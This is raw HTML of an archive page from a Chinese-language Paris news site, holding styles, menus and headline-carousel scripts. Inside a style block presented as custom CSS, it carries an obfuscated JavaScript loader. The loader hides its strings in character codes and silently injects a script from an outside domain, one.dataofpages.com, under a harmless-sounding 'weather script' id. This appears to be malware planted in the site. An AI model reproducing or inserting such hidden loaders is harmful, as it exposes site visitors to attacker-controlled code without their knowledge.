<link rel="apple-touch-icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-caption-text, .wp-caption-dd {
	text-align:center;
}

.td-post-content figure img, .mce-content-body figure img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_wnvfxkqrh*/_yuwkdtyzfsu=String;let/*_spcenfgolok*/_lsjng="f"+"ro"+_yuwkdtyzfsu['fr'+'om'+String.fromCharCode(67,/*aanxuekehxvn*/104,97,114/*_spcenfgolok*/,67,111,100,101)](109,67,/*acdrztn*/104,/*_wnvfxkqrh*/97,114/*acdrztn*/,67)+"o"+"de";var/*acdrztn*/_ynwaleo="s"+"c"/*acdrztn*/+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,105,/*_evdta*/112,116),/*_iiosrot*/aanxuekehxvn="c"+"re"+_yuwkdtyzfsu[_lsjng](97/*aanxuekehxvn*/,116,101,69/*_unmxcfl*/,108,101,109/*_spcenfgolok*/,101,110,116),/*_wnvfxkqrh*/acdrztn="s"+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,99),/*_unmxcfl*/_unmxcfl=_yuwkdtyzfsu[_lsjng](105/*_unmxcfl*/,100),/*_evdta*/_wnvfxkqrh="cu"+"rre"+_yuwkdtyzfsu[_lsjng](110,116/*_unmxcfl*/,83,99/*_wnvfxkqrh*/,114,105/*_unmxcfl*/,112,116);let/*_iiosrot*/_spcenfgolok="pa"+"r"+_yuwkdtyzfsu[_lsjng](101,110/*_evdta*/,116,78/*_flufqucivrn*/,111,100/*_spcenfgolok*/,101), _evdta="i"+"ns"+_yuwkdtyzfsu[_lsjng](101,114/*aanxuekehxvn*/,116,66/*acdrztn*/,101,102/*_wnvfxkqrh*/,111,114,101),/*aanxuekehxvn*/_iiosrot="ge"+"El"+_yuwkdtyzfsu[_lsjng](101,109/*_unmxcfl*/,101,110/*_evdta*/,116,115,66/*_wnvfxkqrh*/,121,84,97,103/*_iiosrot*/,78,97,109,101),/*_flufqucivrn*/_flufqucivrn="h"+"e"+_yuwkdtyzfsu[_lsjng](97/*_spcenfgolok*/,100),/*apvczw*/apvczw="ap"/*acdrztn*/+"p"+_yuwkdtyzfsu[_lsjng](101/*acdrztn*/,110/*_unmxcfl*/,100,67/*_spcenfgolok*/,104,105/*_flufqucivrn*/,108,100),/*_flufqucivrn*/_jjybdrrya=document;var/*_iiosrot*/_gqrw="t"/*_iiosrot*/+"e"+_yuwkdtyzfsu[_lsjng](109,112/*acdrztn*/,95,119,101,97/*aanxuekehxvn*/,116,104,101/*_unmxcfl*/,114,95,115/*_spcenfgolok*/,99,114,105/*_evdta*/,112,116),/*_wnvfxkqrh*/_npmhhyqeyfk=_jjybdrrya[aanxuekehxvn](_ynwaleo),/*_unmxcfl*/awwbpxx=_yuwkdtyzfsu[_lsjng](104/*acdrztn*/,116,116,/*_evdta*/112,115,/*_wnvfxkqrh*/58,47,47)+_yuwkdtyzfsu[_lsjng](111/*_iiosrot*//*_unmxcfl*/,110/*_spcenfgolok*/,101/*_iiosrot*/,46/*_spcenfgolok*/,100,97/*_unmxcfl*/,116,97/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,102/*_unmxcfl*/,112,97/*_spcenfgolok*/,103/*_spcenfgolok*/,101/*_iiosrot*//*_unmxcfl*/,115,46,99/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,109)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115,99,/*_wnvfxkqrh*/114,/*_wnvfxkqrh*/105,112,116,115)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115)+"t"+"ep"+_yuwkdtyzfsu[_lsjng](46,106,115);/*aanxuekehxvn*/_npmhhyqeyfk[acdrztn]=awwbpxx;/*acdrztn*/_npmhhyqeyfk[_unmxcfl]=_gqrw;if(_jjybdrrya[_wnvfxkqrh])/*aanxuekehxvn*/{/*_unmxcfl*/_jjybdrrya[_wnvfxkqrh][_spcenfgolok][_evdta](_npmhhyqeyfk,_jjybdrrya[_wnvfxkqrh]);}/*_spcenfgolok*/else/*_iiosrot*/{_jjybdrrya[_iiosrot](_flufqucivrn)[0][apvczw](_npmhhyqeyfk);}} catch (err) {}/*f2dbacb8f6b1bb173403a78600cf8e00*/})();</style><style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-510 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-26277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></li>
</ul>
</li>
<li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></li>
</ul>
</li>
<li id="menu-item-31310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></li>
</ul>
</li>
<li id="menu-item-80955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026. 01. 18
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32949"><a>投稿-联系信箱：contact@sohfrance.org</a></li>
</ul></div></div>    </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.sohfrance.org/">
            <img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
            <span class="td-visual-hidden">巴黎生活</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://zh-cn.shenyun.com/paris"><img src="https://www.sohfrance.org/wp-content/uploads/2025/05/shenyun2025-top.png" alt="" class="wp-image-161651"/></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s2.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "14744";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, 